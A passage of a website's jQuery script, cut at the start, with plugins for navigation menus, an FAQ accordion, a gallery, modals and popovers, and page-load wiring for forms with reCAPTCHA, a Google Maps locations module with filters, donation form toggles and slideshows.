		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = false;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			//console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "block") {
				mobile = true;
			} else if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				if (rl_fdir && rl_fdir.toLowerCase() === "column") {
					mobile = true;
				}
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}
			mobile = true;
			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $root_list = $nav.find(".nav__list__level-1");
			
			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			$nav.on("click", ".nav__activate", function () {
				if ($nav.hasClass("open")) {
					close_all($nav);
				}
				$nav.toggleClass("open");
				return false;
			});
			$("body").on("click", function () {
				close_all($nav);
				$nav.removeClass("open");
			});

			$nav.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				//console.log("TODO: handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__open")) {
						// Close this and all children
						$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
					} else {
						$item.addClass("nav__item__open");
					}
					return false;
				}
			});
			
			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstModuleFaqs = function (params_in) {
		var params = $.extend({
			"duration": 400
		}, params_in);
		
		var cache_heights = function ($items) {
			// Open all answers, remembering which ones were closed
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				if (!$item.hasClass("faqs__item__open")) {
					$item.addClass("faqs__item__was-closed");
				}
				$item.addClass("faqs__item__open");
				$answer.css("height", "auto");
			});
			
			// Calculate & cache heights
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.data("faq-open-height", $answer.height());
			});
			
			// Re-close ones that were closed
			$items.filter(".faqs__item__was-closed").each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.removeClass("faqs__item__open faqs__item__was-closed");
				$answer.css("height", 0);
			});
		};
		
		return this.each(function () {
			var $module = $(this);
			
			$module.on("click", ".faqs__item-indicator, .faqs__question", function () {
				var $item = $(this).closest(".faqs__item");
				var $question = $item.find(".faqs__question");
				var $answer = $item.find(".faqs__answer");
				
				if ($item.hasClass("faqs__item__open")) {
					// Close
					$item.removeClass("faqs__item__open");
					$answer.animate({
						"height": 0
					}, params.duration);
				} else{
					// Open
					$item.addClass("faqs__item__open");
					$answer.animate({
						"height": $item.data("faq-open-height")
					}, params.duration);
				}
			});
			
			$(window).gstAfterResize({
				"callback": function () {
					cache_heights($module.find(".faqs__item"));
				}
			});
			
			// Calculate
			cache_heights($module.find(".faqs__item"));
		});
	};
	
	$.fn.gstModuleGallery = function () {
		return this.each(function () {
			console.log("gallery init");
			
			var $gallery = $(this);
			var $prev = $gallery.find(".module-gallery__control__previous");
			var $next = $gallery.find(".module-gallery__control__next");
			var active_class = "module-gallery__item__active";
			var item_class = "module-gallery__item";
			
			var $active = $gallery.find("." + active_class);
			if (!$active.length) {
				$active = $gallery.find("." + item_class).first();
				$active.addClass(active_class);
			}
			
			$prev.click(function () {
				var $before_me = $active.prev("." + item_class);
				if ($before_me.length) {
					$active.removeClass(active_class);
					$before_me.addClass(active_class);
					$active = $before_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").last();
					$active.addClass(active_class);
				}
				return false;
			});
			
			$next.click(function () {
				var $img = $active.find("img");
				var color = $img.css("background-color");
				//console.log(typeof color);
				//console.log(JSON.stringify(color));
				
				var matches = color ? color.match(/rgb\(\d+,\s?\d+,\s?(\d+)\)/) : [];
				//console.log(matches);
				
				var number_onscreen = matches.length && matches[1] ? parseInt(matches[1]) : 1; //4;
				//console.log("number_onscreen = " + number_onscreen);
				
				var number_after_active = $active.nextAll().length;
				//console.log("number_after_active = " + number_after_active);
				
				// Skip forward number_onscreen speakers
				//var $after_me = $active;
				//for (var k = 0; k < number_onscreen; k++) {
				//	$after_me = $after_me.next("." + item_class);
				//}
				
				var $after_me = $active.next("." + item_class);
				if ($after_me.length && number_after_active >= number_onscreen) {
					$active.removeClass(active_class);
					$after_me.addClass(active_class);
					$active = $after_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").first();
					$active.addClass(active_class);
				}
				
				return false;
			});
		});
	};
	
	$.fn.gstNavLeaving = function (leaving_class) {
		return this.on("click", ".nav__link", function () {
			// Only catch link clicks if this link has somewhere to go
			var dest = $(this).prop("href");
			//console.log("dest", dest);
			var targ = $(this).prop("target");
			// Ignore when links open in new window/tab/etc.
			var self_target = !targ || targ.toLowerCase() === "_self";

			if (dest && dest.length && self_target) {
				var $body = $("body");
				var fallback_handle;

				// Start fallback timeout before any animation
				fallback_handle = setTimeout(function () {
					//console.log("Using fallback timeout");
					window.location = dest;
				}, 250);

				$body.on("animationstart", function () {
					// Cancel the fallback nav timeout
					if (fallback_handle) {
						clearTimeout(fallback_handle);
						fallback_handle = false;
						//console.log("Cancelled fallback timeout");
					}
				});
				$body.on("animationend", function () {
					//console.log("animation ended");
					window.location = dest;
				});

				// Start fade-out
				$body.addClass(leaving_class);

				// Cancel normal click
				return false;
			}
		});
	};

	$.fn.gstAlertModal = function () {
		// Modals don't have a click-off-to-close

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-modal-close")) {
					$alert.removeClass("generic__alert-modal__open");
				}
				return false;
			});
		});
	};

	$.fn.gstAlertPopover = function () {
		// Close any/all open popovers
		$(document).click(function () {
			$(".generic__alert-popover__open").removeClass("generic__alert-popover__open");
		});

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-popover-close")) {
					$alert.removeClass("generic__alert-popover__open");
				}
				return false;
			});
		});
	};

	$.fn.gstResponsiveVideo = function (params_in) {
		var params = $.extend({
			"base_class": "generic__responsive-video",
			"default_ratio": "16-by-9"
		}, params_in);
		
		var ratio_class = function ($iframe) {
			if ($iframe.hasClass("1-by-1")) {
				return params.base_class + "__1-by-1";
			}
			if ($iframe.hasClass("4-by-3")) {
				return params.base_class + "__4-by-3";
			}
			if ($iframe.hasClass("16-by-9")) {
				return params.base_class + "__16-by-9";
			}
			return params.base_class + "__" + params.default_ratio;
		};
		
		return this.each(function () {
			var $iframe = $(this);
			$iframe.wrap("<div class='" + params.base_class + " " + ratio_class($iframe) + "'></div>");
		});
	};
	
	$(function() {
		Shadowbox.init();
		
		// Forms
		$(".module.forms").gstModuleForms();
		
		// Horizontal Gallery
		//$(".gst-gallery-horizontal").gstGalleryHorizontal({
		//	//startPosition: "middle"
		//	startPosition: "primed"
		//});
		
		$(".module.gallery").gstModuleGallery();
		$(".events-view .module-gallery__wrap").gstModuleGallery();
		$(".news-view .module-gallery__wrap").gstModuleGallery();
		
		// Sticky nav & stay-on-screen adjustment
		$(".nav").gstEnhancedNav();

		// Dynamic Nav
		if (false && "turn this off when new nav works") {
			$(".dynamic-nav").each(function () {
				var $nav = $(this);
				var $expandeds = $nav.find(".dynamic-nav-expanded");
				var $activate = $nav.find(".dynamic-nav-activate");
				
				//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
				
				var initialize = function (expanded) {
					var $expanded = $(expanded);
					
					//alert($expanded.attr("id") + ", " + $expanded.children().length);
					
					// Back
					$expanded.find(".dynamic-nav__heading").click(function () {
						var $heading = $(this);
						var parent_page_id = $heading.data("parent-id");
						
						$.ajax("nav.php?parent_id=" + parent_page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var backs = $expanded.find(".dynamic-nav-back");
					//alert("backs.length = " + backs.length);
					backs.click(function () {
						var $back = $(this);
						var parent_id = $back.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
					
					// Links
					$expanded.find(".dynamic-nav-list").on("click", ".has-children", function () {
						var $list_item_with_children = $(this);
						var page_id = $list_item_with_children.data("id");
						
						$.ajax("nav.php?parent_id=" + page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
					//alert("kid_links.length = " + kid_links.length);
					kid_links.click(function () {
						var $link = $(this);
						var parent_id = $link.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
				};
				
				$activate.click(function () {
					//alert($nav.hasClass("expanded"));
					
					if ($nav.hasClass("expanded")) {
						// Close
						$nav.removeClass("expanded");
					} else {
						var parent_id = $nav.data("default-parent-id");
						
						if ($expandeds.length) {
							$.ajax("nav.php?parent_id=" + parent_id, {
								success: function (data) {
									//alert(data);
									
									$expandeds.html(data);
									
									$expandeds.each(function () {
										initialize(this);
									});
									
									// Open
									$nav.addClass("expanded");
								}
							});
						}
					}
				});
				
				$expandeds.each(function () {
					initialize(this);
				});
			});
		}
		
		$(".fb3__form").each(function () {
			var $form = $(this);
			var local_phone_short = /^(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			var local_phone_long = /^\(?(\d\d\d)\)?[ \-\.]?(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			
			$form.on("blur", ".fb3__field", function () {
				$(this).removeClass("fb3__field__focus");
			});
			
			$form.on("focus", ".fb3__field", function () {
				$(this).addClass("fb3__field__focus");
			});
			
			// Phone numbers
			$(".fb3__field__phone.fb3__region__international .fb3__field-input").blur(function () {
				var $field = $(this);
				var matchret;
				
				if ($field.val()) {
					matchret = $field.val().match(local_phone_long);
					if (matchret) {
						console.log("matchret = " + matchret);
						if (matchret[1] && matchret[2] && matchret[3]) {
							$field.val(matchret[1] + "-" + matchret[2] + "-" + matchret[3]);
						}
					} else {
						matchret = $field.val().match(local_phone_short);
						if (matchret) {
							console.log("matchret = " + matchret);
							if (matchret[1] && matchret[2]) {
								$field.val(matchret[1] + "-" + matchret[2]);
							}
						}
					}
				}
			});
			
			// TODO?: Built-in FB3 client-side validation?
			
			// 2020-10-29: reCAPTCHA v3
			// Override normal submit to fetch reCAPTCHA token
			// (the server will expect and validate it)
			var $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
			if ($recaptcha_response.length) {
				var site_key = $recaptcha_response.data("site-key");
				//console.log("FB3 found recaptcha response, site key =", site_key);
				
				$form.submit(function (e) {
					if (!$recaptcha_response.val().length) {
						e.preventDefault();
						grecaptcha.ready(function () {
							grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
								//console.log("recaptcha execute: token =", token);
								$recaptcha_response.val(token);
								//$recaptcha_response.val("test");
								$form.submit();
							});
						});
					}
				});
			}
			
		});
		
		// Locations?
		$(".locations__wrap").gstGoogleMapSimple3b({
			locationSelector: ".locations__location",
			mapSelector: ".locations__map",
			onGeocode: function($theLocation, point) {
				//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
				var location_id = $theLocation.attr("id").split("-")[1];
				if (location_id) {
					var location_id_parts = location_id.split("-");
					if (location_id_parts.length >= 2) {
						var id_number_part = location_id_parts[location_id_parts.length - 1];
						var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
						//alert("set-gps url = " + url);
						jQuery.ajax(url);
					}
				}
			},
			onMarkerClick: function($theLocation, map, marker) {
				// Check for an info window
				var infowindow = $theLocation.data("gst-map-infowindow");
				if (!infowindow) {
					// Create the info window
					infowindow = new google.maps.InfoWindow({
						content: "<p><strong>" + $theLocation.data("gst-map-title") + "</strong></p><p>" + $theLocation.data("gst-map-address") + "</p>"
					});
					
					// Store it for later
					$theLocation.data("gst-map-infowindow", infowindow);
				}
				
				infowindow.open(map, marker);
			},
			directionsFormSelector: ".locations__location-directions-form",
			directionsOutputSelector: ".locations__location-directions-output"
		});
		// Location Filters
		$(".module.locations").each(function () {
			var $module = $(this);
			var $filters = $module.find(".locations__filters");
			var $list = $module.find(".locations__list");

			var condition_sqft = false;
			var condition_price = false;
			var condition_for = false;

			var func_show_all = function () { return true; };
			var func_to_int = function (x) {
				//console.log(x, parseInt(x));
				return parseInt(x);
			};

			$filters.on("change", "[name]", function () {
				var $field = $(this);
				var field_name = $field.prop("name");
				console.log("locations: change: field_name:", field_name);
				var field_value = $field.val();
				console.log("locations: change: field_value:", field_value);

				$list.children().removeClass("hide");

				if (field_name === "location_filter_sqft") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_sqft = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_price") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_price = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_rlp") {
					condition_for = field_value && field_value.length ? field_value : false;
					console.log("locations: change: condition_for:", condition_for);
				}
				
				// Refresh using conditions
				$list.children().each(function () {
					var $item = $(this);
					var item_sqft = parseInt($item.data("sqft"));
					var item_price = parseInt($item.data("price"));
					var item_fors = $item.data("for");
					//console.log("item_fors:", item_fors);

					var keep = 1;
					if (condition_sqft) {
						// Must item_sqft must be between condition_sqft[0] and condition_sqft[1] inclusive
						console.log("checking condition_sqft:", condition_sqft, "item sqft:", item_sqft);
						if (item_sqft < condition_sqft[0] || item_sqft > condition_sqft[1]) {
							keep *= 0;
						}
					}
					if (condition_price) {
						console.log("checking condition_price:", condition_price, "item price:", item_price);
						if (item_price < condition_price[0] || item_price > condition_price[1]) {
							keep *= 0;
						}
					}
					if (condition_for) {
						// When specified, condition_for must be present in item_fors
						console.log("checking item_fors:", item_fors, "for condition_for:", condition_for);
						if (item_fors.indexOf(condition_for) < 0) {
							keep *= 0;
						}
					}
					
					if (keep > 0) {
						$item.removeClass("hide");
					} else {
						$item.addClass("hide");
					}
				});

			});
		});
		
		$(".causes-home__tags").change(function () {
			var url_base = $("base").attr("href") + $(this).data("path");
			var val = $(this).val();
			
			if (val) {
				var url = url_base + "/tag/" + val;
				
				console.log(url);
				location = url;
			}
		});
		
		$(".causes-donate").each(function () {
			$(".causes-donate__payment-profiles").change(function () {
				var $checked = $(this).find(":checked");
				
				$(".causes-donate__form [name='payment_profile_id']").val($checked.val());
			});
			
			$(".causes-donate__type").change(function () {
				var $checked = $(this).find(":checked");
				
				console.log("checked val = ", $checked.val());
				
				var $step = $checked.closest(".causes-donate__step");
				if ($checked.val() == "ongoing") {
					$step.addClass("causes-donate__step__ongoing");
				} else {
					$step.removeClass("causes-donate__step__ongoing");
				}
				
			});
			
			$(".causes-donate__add-method").click(function () {
				$(this).closest(".causes-donate__step").addClass("causes-donate__step__open");
				
				return false;
			});
		});
		
		// Nicer tables in responsive (or just really huge tables)
		$(".cms-content table").wrap("<div class='gst-table-wrap'></div>");
		
		// Datepickers
		$(".fb3__field__datepicker .fb3__field-input").datepicker();
		
		// Page Headers
		$(".page-headers__list").cycle({
			slides: "> *",
			speed: 400,
			timeout: 5000,
			pager: ".page-headers__pager",
			prev: ".page-headers__prev",
			next: ".page-headers__next"
		});
		//$(".page-headers__video").gstResponsiveVideo();
		
		// Responsive video for YouTube and Vimeo
		$("iframe[src^='//www.youtube.com/embed'], iframe[src^='https://www.youtube.com/embed'], iframe[src^='https://player.vimeo.com/video']").gstResponsiveVideo();
		
		// Module - FAQs
		$(".module.faqs").gstModuleFaqs();
		
		// Testimonials - insta-switch
		$(".testimonials__list").each(function () {
			var $list = $(this);
			var $module = $list.closest(".module");
			var idx = 0;
			var show_class = "show";
			
			$list.addClass("insta-switch");
			$list.children().first().addClass(show_class);
			
			$module.find(".testimonials__prev").click(function () {
				var $children = $list.children();
				idx = idx > 0 ? idx - 1 : $children.length - 1;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
			$module.find(".testimonials__next").click(function () {
				var $children = $list.children();
				idx = (idx + 1) % $children.length;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
		});
		
		// 2021-01-28: IntersectionObserver for basic scroll-based animations
		$(".anim").gstAnimation();

		// 2021-01-28: Page fade-out on nav click
		$("header nav").gstNavLeaving("leaving");

		// 2021-08-06: Generic Popover
		$(".generic__alert-popover").gstAlertPopover();
		$(".generic__alert-modal").gstAlertModal();

		// More javascript goes here
		
	});
})(jQuery);
